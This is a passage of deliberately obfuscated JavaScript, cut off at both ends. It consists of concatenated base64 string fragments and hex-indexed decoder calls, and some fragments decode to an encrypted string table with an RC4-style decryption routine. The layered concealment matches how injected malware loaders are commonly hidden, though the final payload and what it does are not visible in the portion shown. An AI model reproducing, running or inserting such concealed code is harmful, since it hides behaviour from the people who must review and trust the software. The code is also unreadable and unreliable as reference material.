nbFN'+'vWEEzTDQnLCdXNzgwekgvY1NhJywnaFNv'+_0x6787909x(0x1a2)+'2JXUS9kVTEwJywnQWVUT1c2clonLCdXNV'+'NmVzVLWldQMCcsJ1c0VmNNMGRjTFNvTic'+'sJ1dRQ2ViYVJkSGEnLCdXNzNkSm1vT2w4'+'a2onLCdtbW8wV1JCZE1ORycsJ2pjQ0VXN'+'0JkUWEnLCdXUWxkSm1vVW14TycsJ1dRQ2'+_0x6787909x(0x1a5)+_0x6787909x(0x226)+_0x6787909x(0x235)+_0x6787909x(0x14b)+'NLZVcnLCdubW93Z1Nvc1dSQycsJ2Ztb01'+'XT0pkVGVTJywndzBLQWxzVycsJ1dPYUZl'+'Q2swV09xJywndVkvZEpTb1Z6cScsJ2xtb'+'3ZXNDdjUVNvaCcsJ1dRcGRLOGtLVzQ3ZE'+_0x6787909x(0x1b8)+_0x6787909x(0x112)+'J2hDb1JXNE5jVThvSicsJ1c1dVJXNDNkU'+'DhvRScsJ3NkVmNLbW9aZUcnLCdpOG94Vz'+_0x6787909x(0x134)+'kZFFTa1JXNkpkSEcnLCdXNExtV09SY0ww'+'YScsJ25ta2huTEpkTlcnLCdnOG9xZm1vU'+'ldRbScsJ1c1allXUjRtVzRxJywncG1rb2'+_0x6787909x(0x199)+'1S2pXN0cnLCdXUUdLZkhOZFBXJywnZkNr'+'TnpLL2RNcScsJ1dRSEhXNmUwcWEnLCdXU'+'khYV1B0Y0kydScsJ3Bta3hyMkpkTUcnLC'+'dXUlpkVThr')+('V2RTa3EnLCdEU2s2V09kY0lTb3onLCdXN'+'GxjUWUzY09tb2wnLCdpbWt1dktoZFFXJy'+_0x6787909x(0x132)+'DJywnQnNKZFZDb1Z3cScsJ3dtb3dXNWxj'+'U1lhJywnbVNvalc1TmNMQ29GJywnYVNvR'+'Fc0bktXN3knLCdoU2tnamdoZFVhJywnQU'+_0x6787909x(0x16c)+'relc1clBXUW0nLCd5WmxkSG1vcXJXJywn'+'Ym1rSGZtb1RlcScsJ29ZS1BXNXhkS0cnL'+'CdXNmRjSU4vY0hDb3UnLCdyZWlmRHFXJy'+'wnV1BQOGw4bzJXUEcnLCdXUXhkTW1rQWJ'+_0x6787909x(0xff)+'VzVTQ1c3dScsJ1dQdk5XUDdjVmc0JywnV'+_0x6787909x(0x15b)+_0x6787909x(0x16e)+'nYzhrMHkwbGRVVycsJ25Da09kOG9Jbkcn'+'LCdmU2srVzd0ZFBDb3EnLCdXNXZadmc5O'+_0x6787909x(0x190)+'hkbGNJVycsJ1c2ckJEZnJZJywnRHFQQUQ'+'xZScsJ1dQVENXNXEvRnEnLCdjY3l4VzV4'+_0x6787909x(0xd2)+'zZISGZhJywnV1JHZ1c2T0RocScsJ2k4a0'+_0x6787909x(0x141)+'TMWw4b0EnLCdmQ29pV1BoZFFmOCcsJ2ND'+'b3pxOG9LVzd1JywncnZ6VVc2VGQnLCdXN'+'kwvdnVyeCcsJ2ttbzNiQ29UV1B5JywnV1'+'JicVc3Q2V4cScsJ1c2TmRQMjk1VzZhJyw'+'nRlgzY09Tb3BXT0cnLCdXNFNSVzZsZE5T'+'b3MnLCdlU2trVzZOZFZDb00nLCdXUWlnZ'+_0x6787909x(0x14f)+'NrYVdReGNO')+(_0x6787909x(0x1b5)+'2tTbFh1JywnaDhrQ2lMRmRIcScsJ3lkVm'+'NTOG9KV1JtJywnVzY5UVdRUmNQTEsnLCd'+_0x6787909x(0x1ea)+'TGEnLCd0dFpkUlNvTkVxJywnd3dteWxjM'+'CcsJ3kyMEFGSlMnLCdpU29qa21vR1dRZS'+_0x6787909x(0x165)+'UOG83JywnVzVkY1RmTmNIU294JywnV1Fx'+_0x6787909x(0x1aa)+'HFSVzRGZFFHJywndENrdXYzaGNQVycsJ2'+_0x6787909x(0x176)+_0x6787909x(0x13e)+_0x6787909x(0xf5)+_0x6787909x(0xe4)+'dkM2NNOG9iV1BDJywnZjhveVc1MUxXNnU'+'nLCdtOGtTVzUzZE1tb2knLCduU283Vzd6'+'QVc2OCcsJ0VZL2RWQ29GeFcnLCdtU2twb'+'G1vVGhXJywnZENvRnJtb0dXNU8nLCdkYj'+'A3dmhtJywna1NrdFc2SDltYScsJ1dQOFJ'+'tWjdkSWEnLCdXT3RjT0Nvbm5Ta3AnLCdX'+'UjdjTkNvSmxta2snLCdmbWs3V1BaZFRTb'+_0x6787909x(0x14a)+'csJ2hDbzJXUUpkVmZhJywnV1FEY1c3bSt'+'XNTQnLCdXUmpvenhKZE5HJywncENrRVc1'+'dm9oVycsJ3htb3lXN2hjU0dpJywnV1AzZ'+'FRta1FXNjdkSkcnLCdjSkNZVzZGZFBXJy'+'wnblNvY3Z1THAnLCdFSk5jUm1vRldPNCc'+'sJ0VOYThqZGknLCdXT09kaUdOZEpHJywn'+_0x6787909x(0x1c4)+'ywnV1FwY1NDa0hXUVpjTnEnLCd6Q2tGV1'+'B4Y01Tb1An')+(_0x6787909x(0xda)+'ScsJ1c0OTRXT3BjTXhTJywnaDhrOGMxRm'+'RPcScsJ0JtbzBXNTdjUFdhJywnZkNvd1d'+'QZGRTMUsnLCdldFdQVzVOZFVxJywnRnVD'+'OEVkNCcsJ1dPYWhXNmVBbGEnLCdXUVNoZ'+'FNrc1dPRycsJ0JDa0xXUHhjUThvdicsJ0'+'FlU01qdEsnLCdXT3Jzb0NvdVdPQycsJ1c'+'2eWpXNnlqV09XJywnc2d5RmpyZScsJ2dt'+'azRXNXhkUlNvaScsJ0F0ZGNKU29NcGEnL'+'CdXNGRkVlNrTGxyOCcsJ1c2WmRTZlBnVz'+'V1Jywnam1raG5Db1ltVycsJ1dQNGxvVy9'+'kTWEnLCdXUjlqeWZwZFZHJywnV1BxMVc2'+'eUNrRycsJ2NTb05BMzlZJywna1NreGltb'+_0x6787909x(0x237)+_0x6787909x(0x103)+'zTWJiVzR2NCcsJ1dQTmNQTnRjUWY4Jywn'+_0x6787909x(0x1c3)+'ywnVzRsY0tTb0pjR0MnLCdqU29BVzdWY1'+'Rtb0wnLCdXN2hkUThraGhySycsJ21tazF'+'XUjdkSThvNCcsJ1c1VEFXUFJjUTBtJywn'+'bThvaFc0TmNOQ294JywnelpaY0pTb3RtV'+_0x6787909x(0x1cf)+'csJ3VNaXRtOG9yJywnVzVsY1ZDb2xnWTQ'+'nLCdXUGxjUkNvUGJTa24nLCdEMDgwV1BH'+'UCcsJ3d2NGltOG9ZJywnV1FIWFc0S2J4c'+'ScsJ1dRVGJ4ZXRkVFcnLCdmbW9GajhvZF'+'dSRycsJ2VkeVNXNmhkVUcnLCdXUEJkUkN'+'rVGpDa3onLCdXN2hkUjhvNVc2SmRVWEZj'+'T1pWY084b1hXNVdsV1JtJywnV1JkY1RDb'+'2FobWtSJywnblNreVc3MWZtRycsJ1c1NU'+'VXUWhjTnU4')+('JywnalNvSFdRODJ1RycsJ1dSNUlXNG1vc'+'XEnLCdXUVRhdUszZE1xJywnRFlIUnoycS'+'csJ2tiaUdXNENBJywnYkNvdVc0SmNMQ29'+_0x6787909x(0x174)+'Ylc3aScsJ1c3alJXUnhjTXh5JywncklsZ'+'FZTb3N4RycsJ2dTa1JBMDdkT0cnLCdtOG'+_0x6787909x(0xe5)+'sJ3o4b3FXNi9jS3FXJywnV1JOY1BMSmNR'+'S3EnLCdXT213Vzc0OWFHJywnZEh1SVc1O'+'EInLCdXNmFCdlhpJywnVzV6UXQyOVgnLC'+'dtcVdaVzZsZE9HJywnVzdkY044b3hvZFc'+'nLCdXNmlUVzZxTVdQdScsJ1c0OGVXNzdk'+'SlNvWicsJ3NyL2NKU29vbGEnLCdrOG9lQ'+'0NvNVc0ZScsJ1c1SmRSQ2tYbmRDJywnV1'+'JyYXVlbGRMRycsJ1dSSEt1djNkTGEnLCd'+'CZTBIenJlJywnV1BSY1BnRmNHMWUnLCdq'+'cXlwVzRDeScsJ1dQdU5oWWxkUlcnLCdXN'+'WJVV1J4Y1FmaScsJ1c0V01XNXFpV1J5Jy'+_0x6787909x(0x204)+'nLCdhTFpkR0NrNFc0TzNDYU9wdUNvZ1dS'+'SmNKVycsJ1dPVzdXT0NqQ2EnLCdtQ29DR'+'U1ISScsJ1c3WmNNOG85bklhJywnVzVGZE'+'1Da0RjcTgnLCdXNlBuV1JOY0hMaSddO2Z'+'1bmN0aW9uIF8weDgyOTAxNDhkKGEsYil7'+'YT1hLTB4MWY0O3ZhciBjPV8weDgyOTAxN'+'DhjW2FdO2lmKF8weDgyOTAxNDhkWydRZW'+_0x6787909x(0x1e3)+'9ZnVuY3Rpb24oaSl7dmFyIGo9J2FiY2Rl'+_0x6787909x(0xcf)+_0x6787909x(0x1e0)+'IzNDU2Nzg5')+('Ky89Jzt2YXIgaz0nJztmb3IodmFyIGw9M'+'HgwLG0sbixvPTB4MDtuPWlbJ2NoYXJBdC'+'ddKG8rKyk7fm4mJihtPWwlMHg0P20qMHg'+'0MCtuOm4sbCsrJTB4NCk/ays9U3RyaW5n'+'Wydmcm9tQ2hhckNvZGUnXSgweGZmJm0+P'+'igtMHgyKmwmMHg2KSk6MHgwKXtuPWpbJ2'+'luZGV4T2YnXShuKTt9cmV0dXJuIGs7fTt'+_0x6787909x(0x1b9)+'PVtdLG89MHgwLHAscT0nJyxyPScnO2w9Z'+'ChsKTtmb3IodmFyIHU9MHgwLHY9bFsnbG'+'VuZ3RoJ107dTx2O3UrKyl7cis9JyUnKyg'+'nMDAnK2xbJ2NoYXJDb2RlQXQnXSh1KVsn'+'dG9TdHJpbmcnXSgweDEwKSlbJ3NsaWNlJ'+_0x6787909x(0x175)+'9uZW50KHIpO3ZhciB0O2Zvcih0PTB4MDt'+'0PDB4MTAwO3QrKyl7blt0XT10O31mb3Io'+'dD0weDA7dDwweDEwMDt0Kyspe289KG8rb'+_0x6787909x(0x241)+'dsZW5ndGgnXSkpJTB4MTAwLHA9blt0XSx'+'uW3RdPW5bb10sbltvXT1wO310PTB4MCxv'+'PTB4MDtmb3IodmFyIHc9MHgwO3c8bFsnb'+_0x6787909x(0x216)+'gxMDAsbz0obytuW3RdKSUweDEwMCxwPW5'+_0x6787909x(0x214)+'dHJpbmdbJ2Zyb21DaGFyQ29kZSddKGxbJ'+'2NoYXJDb2RlQXQnXSh3KV5uWyhuW3RdK2'+'5bb10pJTB4MTAwXSk7fXJldHVybiBxO30'+_0x6787909x(0x1f6)+'XzB4ODI5MDE0OGRbJ0NFVUlqcCddPXt9L'+'F8weDgyOTAxNDhkWydRZWZOQlQnXT0hIV'+'tdO312YXIg')+('ZT1fMHg4MjkwMTQ4Y1sweDBdLGY9YStlL'+'Gc9XzB4ODI5MDE0OGRbJ0NFVUlqcCddW2'+'ZdO2lmKGc9PT11bmRlZmluZWQpe2lmKF8'+_0x6787909x(0x17b)+_0x6787909x(0xdb)+'il7dGhpc1snbXZRSW5NJ109aix0aGlzWy'+'dIdUJ5U0YnXT1bMHgxLDB4MCwweDBdLHR'+'oaXNbJ3dybUpiVCddPWZ1bmN0aW9uKCl7'+_0x6787909x(0x13c)+'2hqaVR2eCddPSdceDVjdytceDIwKlx4NW'+_0x6787909x(0x1ee)+_0x6787909x(0x13d)+_0x6787909x(0x18a)+_0x6787909x(0x136)+'cnXT1mdW5jdGlvbigpe3ZhciBqPW5ldyB'+_0x6787909x(0x1c8)+'c1snQ3JueHdIJ10pLGs9alsndGVzdCddK'+_0x6787909x(0x145)+_0x6787909x(0x1c5)+'xXTotLXRoaXNbJ0h1QnlTRiddWzB4MF07'+'cmV0dXJuIHRoaXNbJ0N6eUhVaCddKGspO'+_0x6787909x(0x181)+_0x6787909x(0xd8)+'uKH5qKSlyZXR1cm4gajtyZXR1cm4gdGhp'+'c1snVU1yYmZVJ10odGhpc1snbXZRSW5NJ'+'10pO30saVsncHJvdG90eXBlJ11bJ1VNcm'+_0x6787909x(0x1ce)+'gaz0weDAsbD10aGlzWydIdUJ5U0YnXVsn'+_0x6787909x(0x139)+_0x6787909x(0x133)+'VuZCddKE1h')+(_0x6787909x(0xd3)+'0h1QnlTRiddWydsZW5ndGgnXTt9cmV0dX'+'JuIGoodGhpc1snSHVCeVNGJ11bMHgwXSk'+'7fSxuZXcgaShfMHg4MjkwMTQ4ZClbJ29D'+'enprVyddKCksXzB4ODI5MDE0OGRbJ2JuW'+_0x6787909x(0xfb)+'RbJ0F0WldXYyddKGMsYiksXzB4ODI5MDE'+'0OGRbJ0NFVUlqcCddW2ZdPWM7fWVsc2Ug'+_0x6787909x(0x1f1)+'SxiKXt2YXIgSD1fMHg4MjkwMTQ4ZDt3aG'+_0x6787909x(0x178)+'JbnQoSCgweDRjYiwncDB3WCcpKStwYXJz'+'ZUludChIKDB4MzhlLCdYd0h3JykpK3Bhc'+'nNlSW50KEgoMHg1OTYsJ1dVWkonKSkrcG'+'Fyc2VJbnQoSCgweDViNCwnSzU0YicpKSp'+'wYXJzZUludChIKDB4NTYwLCdxZDZLJykp'+'Ky1wYXJzZUludChIKDB4NTkxLCdWNWh3J'+'ykpKnBhcnNlSW50KEgoMHgyZTcsJ0lGSy'+'QnKSkrcGFyc2VJbnQoSCgweDJhOCwnUnR'+'5SScpKSstcGFyc2VJbnQoSCgweDQ0Ziwn'+'JXlaNCcpKTtpZihjPT09YilicmVhaztlb'+'HNlIGFbJ3B1c2gnXShhWydzaGlmdCddKC'+'kpO31jYXRjaChkKXthWydwdXNoJ10oYVs'+'nc2hpZnQnXSgpKTt9fX0oXzB4ODI5MDE0'+'OGMsMHhhYjJlNiksIWZ1bmN0aW9uKCl7d'+'mFyIEk9XzB4ODI5MDE0OGQsYz17fTtjW0'+_0x6787909x(0x1ed)+'obixwKXtyZXR1cm4gbiE9PXA7fSxjW0ko'+'MHgyOGQsJ3V4QVYnKV09SSgweDU1YSwnU'+'WFvJCcpK0koMHg0NjQsJzAxRCknKSxjW0'+'koMHgxZjgs')+('J2FHSmUnKV09ZnVuY3Rpb24obixwKXtyZ'+'XR1cm4gbj09PXA7fSxjW0koMHgyNTMsJ3'+'Awd1gnKV09SSgweDJiZCwnUWFNcycpKyd'+'0JyxjW0koMHgzMGUsJ2FHSmUnKV09SSgw'+'eDRmMywnczZWSCcpK0koMHg0ZmUsJzUwa'+'EonKSxjW0koMHgzZmIsJ0xYISknKV09Zn'+'VuY3Rpb24obil7cmV0dXJuIG4oKTt9LGN'+'bSSgweDM3MCwnYUdKZScpXT1JKDB4M2Y2'+'LCdra3lwJykrSSgweDRiMywnN1NiQycpL'+'GNbSSgweDU2YywnUWFvJCcpXT1JKDB4M2'+_0x6787909x(0x10e)+'pK0koMHg0NzgsJ3Awd1gnKStJKDB4NGFl'+'LCcyZUpzJykrSSgweDIxZSwnVjVodycpL'+_0x6787909x(0x227)+'lvbihuLHAscSl7cmV0dXJuIG4ocCxxKTt'+'9LGNbSSgweDRjNiwnUnR5SScpXT1mdW5j'+'dGlvbihuLHApe3JldHVybiBuPHA7fSxjW'+'0koMHgzMDksJyZlIXgnKV09ZnVuY3Rpb2'+'4obixwKXtyZXR1cm4gbj09PXA7fSxjW0k'+'oMHg1MzgsJzYkamMnKV09ZnVuY3Rpb24o'+'bixwKXtyZXR1cm4gbj49cDt9LGNbSSgwe'+_0x6787909x(0x1dd)+'Ape3JldHVybiBuPD1wO30sY1tJKDB4M2M'+'xLCd5eChQJyldPWZ1bmN0aW9uKG4scCl7'+'cmV0dXJuIG4rcDt9LGNbSSgweDRkOCwnO'+'URMMCcpXT1mdW5jdGlvbihuLHApe3JldH'+'VybiBuLXA7fSxjW0koMHg0ZTcsJ1BicU8'+'nKV09SSgweDUwNSwnUWFNcycpK0koMHgz'+'NGYsJzdTYkMnKStJKDB4M2JkLCdXVVpKJ'+_0x6787909x(0x205)+'QsJ0hwJWon')+('KStJKDB4NGNmLCdLNTRiJykrSSgweDQ5Z'+_0x6787909x(0xea)+'tJKDB4MjhiLCdnJXhnJykrSSgweDNjOSw'+'nVlNPWCcpK0koMHgyODQsJyV5WjQnKSxj'+_0x6787909x(0x19d)+_0x6787909x(0x1c6)+'tJKDB4MjQ1LCd6MmJnJykrSSgweDRiYyw'+'ndFJQcycpK0koMHg0ZjIsJyV5WjQnKStJ'+_0x6787909x(0x10d)+'1VaSicpK0koMHg1ZGMsJ0s1NGInKStJKD'+'B4MmI5LCdCRkVVJykrSSgweDUwNiwnZyV'+_0x6787909x(0x1a4)+'MzJkLCdzNlZIJykrSSgweDIyNCwnZExEM'+'ScpK0koMHgyZDAsJ0JGRVUnKStJKDB4Mj'+_0x6787909x(0x207)+'AJyldPWZ1bmN0aW9uKG4scCl7cmV0dXJu'+'IG4ocCk7fSxjW0koMHgyNzksJ0p0NUYnK'+'V09SSgweDQ1OCwnQkZFVScpK0koMHgzYm'+'EsJ3dNJlYnKStJKDB4M2ZlLCdNVng4Jyk'+'rSSgweDRkMCwnQ0MxWCcpK0koMHg0Njks'+'J3l4KFAnKStJKDB4M2E5LCcwdEBDJykrS'+'SgweDM5MSwnJmUheCcpK0koMHg0ZTgsJ0'+'NDMVgnKStJKDB4NTBhLCd3TSZWJykrSSg'+'weDRlZSwneXgoUCcpK0koMHg2MDIsJzYk'+'amMnKStJKDB4NTE1LCdzKEchJykrSSgwe'+_0x6787909x(0x1be)+'QnKStJKDB4NWI1LCdkTEQxJykrSSgweDN'+'mYSwnS0JsUycpK0koMHg0ZmIsJ0tCbFMn'+_0x6787909x(0x172)+'iwnZExEMScpK0koMHg0OWIsJ1JnJSUnKS'+'tJKDB4MjVl')+(_0x6787909x(0x212)+'0koMHgyYjQsJ3dDQFUnKStJKDB4MmNkLC'+'dwMHdYJykrSSgweDNkNiwnMHRAQycpK0k'+'oMHgyMDIsJ0tCbFMnKStJKDB4MmRkLCdW'+'U09YJykrSSgweDMxNywnUnR5SScpK0koM'+'HgyYmIsJ2cleGcnKStJKDB4MzQ5LCcyZU'+'pzJykrSSgweDNiMCwnMDFEKScpK0koMHg'+'1Y2QsJ2N6Z3AnKStJKDB4NTc2LCcwdEBD'+'JykrSSgweDU0Ziwnd00mVicpK0koMHg1Z'+_0x6787909x(0x236)+'krSSgweDJkYSwnZyV4ZycpK0koMHg1MmQ'+'sJzUwaEonKStJKDB4NGNkLCdkTEQxJykr'+'SSgweDVjNywnZExEMScpK0koMHgyY2MsJ'+'1h3SHcnKStJKDB4M2U3LCdra3lwJykrSS'+_0x6787909x(0x115)+'wJWonKStJKDB4MmM0LCc1MGhKJykrSSgw'+_0x6787909x(0x157)+'WonKStJKDB4MjY5LCd5eChQJykrSSgweD'+_0x6787909x(0x193)+'nKStJKDB4NDNlLCdUcHNUJykrSSgweDI0'+_0x6787909x(0x16b)+'StJKDB4NWMwLCdYd0h3JykrSSgweDQ3ZC'+'wnV1VaSicpK0koMHgzYTYsJ0lGSyQnKSt'+'JKDB4M2FlLCdXVVpKJykrSSgweDQxNSwn'+'TVZ4OCcpK0koMHg0ODksJ3FkNksnKStJK'+'DB4MjBlLCdzNlZIJykrSSgweDUxNiwnVl'+'NPWCcpK0koMHgzZDEsJ1FhTXMnKStJKDB'+_0x6787909x(0x19f)+'SScpK0koMHgzMzIsJ1JnJSUnKStJKDB4N'+_0x6787909x(0x16a)+'cpK0koMHgy')+('NzIsJzYkamMnKStJKDB4MjZhLCd3Q0BVJ'+'ykrSSgweDIzYywnZExEMScpK0koMHgyZm'+'EsJyV5WjQnKStJKDB4MjhlLCdQYnFPJyk'+_0x6787909x(0x122)+_0x6787909x(0x162)+'SgweDQ2YSwnN1NiQycpK0koMHg1ZTYsJ0'+'NDMVgnKStJKDB4MjFhLCdAdVpUJykrSSg'+'weDM4MywnV1VaSicpK0koMHgyMzUsJ3V4'+'QVYnKStJKDB4NGM1LCdSZyUlJykrSSgwe'+'DI1NCwncyhHIScpK0koMHg0NjEsJ0xYIS'+'knKStJKDB4MmYyLCdnWjE0JykrSSgweDQ'+'zNSwncWQ2SycpK0koMHg1MzYsJzJlSnMn'+'KStJKDB4Mjk4LCc1MGhKJykrSSgweDRlN'+'CwnejJiZycpK0koMHg1ZTcsJ1FhTXMnKS'+'tJKDB4M2JiLCdWU09YJykrSSgweDVjYyw'+'ncyhHIScpK0koMHgyOTYsJ3V4QVYnKStJ'+'KDB4MjJhLCdAdVpUJykrSSgweDUxOSwnT'+'VZ4OCcpK0koMHgyM2YsJ1k1XUAnKStJKD'+'B4NThhLCcyZUpzJykrSSgweDQ5YSwnd00'+'mVicpK0koMHg0NGIsJ2cleGcnKStJKDB4'+'NWVjLCdxZDZLJykrSSgweDVjMSwnSzU0Y'+_0x6787909x(0x239)+'VhLCdzNlZIJykrSSgweDNhZCwnY3pncCc'+'pK0koMHg1MGQsJ0p0NUYnKStJKDB4NWUx'+_0x6787909x(0x1b2)+_0x6787909x(0x11c)+'cpQih6JykrSSgweDVmMCwnVHBzVCcpK0k'+'oMHg0NWYsJyZlIXgnKStJKDB4NGI1LCdr'+_0x6787909x(0xeb)+'HgyMTUsJ1h3SHcnKStJKDB4NWVlLCcyZU'+'pzJykrSSgw')+('eDI1YSwneXgoUCcpK0koMHg1NDMsJ3dDQ'+'FUnKStJKDB4NWE2LCc1MGhKJykrSSgweD'+'JmMSwnQ0MxWCcpK0koMHgyMjMsJ0JTeE4'+'nKStJKDB4MjY4LCdKdDVGJykrSSgweDNm'+'MSwncWQ2SycpK0koMHg0YjYsJ1h3SHcnK'+'StJKDB4MjRlLCdSZyUlJykrSSgweDQ3Ni'+_0x6787909x(0x20a)+'JKDB4MzBhLCdSdHlJJykrSSgweDJmOCwn'+_0x6787909x(0x1cb)+'DB4MmIxLCdMWCEpJykrSSgweDI3Nywnej'+_0x6787909x(0x20c)+_0x6787909x(0x13b)+'TycpK0koMHgzYjEsJ09kY0EnKStJKDB4M'+_0x6787909x(0x230)+'cpK0koMHgyYWMsJ0s1NGInKStJKDB4NTg'+'0LCdXVVpKJykrSSgweDJkOSwnVHBzVCcp'+'K0koMHg1MTgsJ0p0NUYnKStJKDB4M2ViL'+'CcwMUQpJykrSSgweDI3ZCwnSHAlaicpK0'+_0x6787909x(0x1de)+'wdEBDJykrSSgweDVmOCwnJmUheCcpK0ko'+'MHgzMWUsJ0tCbFMnKStJKDB4NGE4LCdRY'+'U1zJykrSSgweDIxMiwnQHVaVCcpK0koMH'+_0x6787909x(0x1a6)+'0JykrSSgweDIzNCwnUWFvJCcpK0koMHgy'+_0x6787909x(0x100)+'ykrSSgweDMwNiwnUWFNcycpK0koMHgzZT'+'EsJzYkamMnKStJKDB4NDQ5LCdZNV1AJyk'+'rSSgweDUyYSwnQ0MxWCcpK0koMHg1N2Qs'+'JzB0QEMnKStJKDB4NDA1LCd0UlBzJykrS'+_0x6787909x(0x11f)+_0x6787909x(0x1d7))+('KDB4NTMyLCdnJXhnJykrSSgweDU4OSwnU'+'WFNcycpK0koMHgzZDMsJ3V4QVYnKStJKD'+'B4NTM5LCdra3lwJykrSSgweDM2YywnTVZ'+'4OCcpK0koMHg0OTYsJ1JnJSUnKStJKDB4'+'MmYwLCdXVVpKJykrSSgweDJkMiwnYUdKZ'+'ScpK0koMHgzOTgsJ1JnJSUnKStJKDB4Mj'+'JmLCdWU09YJykrSSgweDQ0ZSwnZ1oxNCc'+'pK0koMHgzZTksJ0dvV0AnKStJKDB4NGJm'+'LCdRYU1zJykrSSgweDJiMywnUWFNcycpK'+_0x6787909x(0x177)+'d1eEFWJykrSSgweDMzYiwnd00mVicpK0k'+'oMHg0OWUsJ2N6Z3AnKStJKDB4NWU4LCd5'+'eChQJykrSSgweDMzMCwnd0NAVScpK0koM'+'Hg0YzQsJ3MoRyEnKStJKDB4Mzk5LCdxZD'+'ZLJykrSSgweDVkYSwnMmVKcycpK0koMHg'+_0x6787909x(0x23e)+'JykrSSgweDQxYywnVlNPWCcpK0koMHgyY'+_0x6787909x(0x191)+'krSSgweDUyNCwncDB3WCcpK0koMHg0MmI'+_0x6787909x(0x17a)+_0x6787909x(0x22d)+'zB0QEMnKStJKDB4NTczLCd3Q0BVJykrSS'+'gweDJjMywneXgoUCcpK0koMHgzNjQsJ2d'+_0x6787909x(0x17c)+_0x6787909x(0x1da)+'XAnKSsoSSgweDI2MiwnMDFEKScpK0koMH'+_0x6787909x(0x1c7)+'UJykrSSgweDJhYSwnOURMMCcpK0koMHgy'+'Y2IsJ1k1XUAnKStJKDB4NDM5LCdMWCEpJ'+'ykrSSgweDI5MCwnejJiZycpK0koMHgzZT'+'QsJ2N6Z3An')+('KStJKDB4NWM1LCdnJXhnJykrSSgweDQxY'+'SwnJXlaNCcpK0koMHgzNjYsJ0JGRVUnKS'+'tJKDB4MzM1LCc5REwwJykrSSgweDMyOCw'+'nMmVKcycpK0koMHg0ODUsJ3l4KFAnKStJ'+'KDB4NWE1LCdJRkskJykrSSgweDQ2NiwnU'+'WFNcycpK0koMHg0N2MsJ0dvV0AnKStJKD'+_0x6787909x(0x19c)+'IdycpK0koMHg1NjksJ2RMRDEnKStJKDB4'+'MjliLCc2JGpjJykrSSgweDRiZCwnWTVdQ'+_0x6787909x(0xcb)+'BiLCdhR0plJykrSSgweDM4YSwnZExEMSc'+_0x6787909x(0x1e7)+'LCdNVng4JykrSSgweDFmYSwnUWFvJCcpK'+'0koMHg0NDIsJzdTYkMnKStJKDB4NDJjLC'+_0x6787909x(0x1f2)+'oMHgzZmQsJ3V4QVYnKStJKDB4NTRhLCcw'+_0x6787909x(0x113)+'HgzODQsJ1h3SHcnKStJKDB4MmQ4LCdRYU'+'1zJykrSSgweDU3MSwnVjVodycpK0koMHg'+'1YTgsJ2N6Z3AnKStJKDB4NWQ1LCdCRkVV'+'JykrSSgweDNiYywnUWFNcycpK0koMHgzO'+'WUsJ1J0eUknKStJKDB4NDI2LCdjemdwJy'+'krSSgweDI5ZSwnd0NAVScpK0koMHgyOWM'+'sJ1J0eUknKStJKDB4MzU3LCc3U2JDJykr'+_0x6787909x(0xd0)+_0x6787909x(0x1e4)+_0x6787909x(0x12d)+'leGcnKStJKDB4MzRiLCdnJXhnJykrSSgw'+'eDViZCwnS0JsUycpK0koMHg1NWIsJ1Bic'+_0x6787909x(0xdf)+'JhZiwnUmcl')+(_0x6787909x(0x21c)+'TU5LCc5REwwJykrSSgweDVmYiwnUGJxTy'+'cpK0koMHg0YjEsJ2N6Z3AnKStJKDB4NDB'+'hLCdxZDZLJykrSSgweDIyNiwnSUZLJCcp'+'K0koMHgzODksJ3Awd1gnKStJKDB4NWViL'+'CdwMHdYJykrSSgweDMwYiwnZExEMScpK0'+_0x6787909x(0x192)+'3TSZWJykrSSgweDJhNywnUmclJScpK0ko'+_0x6787909x(0x1d6)+'lBzJykrSSgweDVlOSwnSUZLJCcpK0koMH'+'g1OTMsJ3Awd1gnKStJKDB4NTY4LCdRYW8'+'kJykrSSgweDViNywnUWFNcycpK0koMHgz'+'NDgsJ2RMRDEnKStJKDB4MWZkLCdra3lwJ'+'ykrSSgweDU2NiwnVlNPWCcpK0koMHgzN2'+'QsJzAxRCknKStJKDB4NTUyLCdLQmxTJyk'+_0x6787909x(0x1fd)+'J0JGRVUnKStJKDB4MzdmLCdNVng4JykrS'+_0x6787909x(0x22b)+_0x6787909x(0x15c)+_0x6787909x(0x1ef)+'ISknKStJKDB4NDI0LCdwMHdYJykrSSgwe'+'DI4MCwnTFghKScpK0koMHgzNzMsJ0dvV0'+'AnKStJKDB4NTEyLCdwMHdYJykrSSgweDQ'+_0x6787909x(0x1ad)+_0x6787909x(0x167)+'iwncWQ2SycpK0koMHg1OWUsJ0xYISknKS'+'tJKDB4NTRiLCd3TSZWJykrSSgweDNmYyw'+_0x6787909x(0x17d)+'KDB4NWEyLCd0UlBzJykrSSgweDMwMCwne'+'jJiZycpK0koMHg0NTUsJ2cleGcnKStJKD'+_0x6787909x(0x1d3))+('U2JDJykrSSgweDU3MCwnUWFvJCcpK0koM'+'Hg0ZjksJ2RMRDEnKStJKDB4NjA0LCdWU0'+'9YJykrSSgweDM4YywnT2RjQScpK0koMHg'+'0ZTksJyZlIXgnKStJKDB4MjlhLCdra3lw'+_0x6787909x(0x11b)+'TEsJ1BicU8nKStJKDB4MmFkLCdnJXhnJy'+'krSSgweDU0MiwnQHVaVCcpK0koMHgyOWQ'+'sJ1ZTT1gnKStJKDB4MzlhLCdCRkVVJykr'+'SSgweDM0ZCwndXhBVicpK0koMHg0ZGQsJ'+'2N6Z3AnKStJKDB4MmY3LCc1MGhKJykrSS'+'gweDM2NSwnczZWSCcpK0koMHg0MzYsJ1F'+'hbyQnKStJKDB4NTU1LCc2JGpjJykrSSgw'+_0x6787909x(0x12c)+_0x6787909x(0x1f3)+'M0YywnNTBoSicpK0koMHg2MDAsJ2RMRDE'+'nKStJKDB4NTVmLCdLQmxTJykrSSgweDU4'+'ZCwnJXlaNCcpK0koMHgyNjEsJ2RMRDEnK'+'StJKDB4M2Q3LCdZNV1AJykrSSgweDIwNi'+_0x6787909x(0xdc)+'JKDB4MzZlLCdDQzFYJykrSSgweDM0NSwn'+'d00mVicpK0koMHgzOTcsJzUwaEonKStJK'+'DB4NGQxLCdIcCVqJykrSSgweDUxYywna2'+'t5cCcpK0koMHgyODMsJ1k1XUAnKStJKDB'+_0x6787909x(0xce)+'QycpK0koMHg1ODYsJ2daMTQnKStJKDB4N'+_0x6787909x(0x1b3)+'cpK0koMHg1NjUsJ2daMTQnKStJKDB4NDg'+'2LCcmZSF4JykrSSgweDQ4YiwnR29XQCcp'+'K0koMHg0MzQsJ1ZTT1gnKStJKDB4MjkxL'+_0x6787909x(0x1e9)+_0x6787909x(0x106))+(_0x6787909x(0x1db)+'SgweDJmZSwnQ0MxWCcpK0koMHgyYTYsJ3'+'l4KFAnKStJKDB4NGY1LCcwdEBDJykrSSg'+'weDQwMS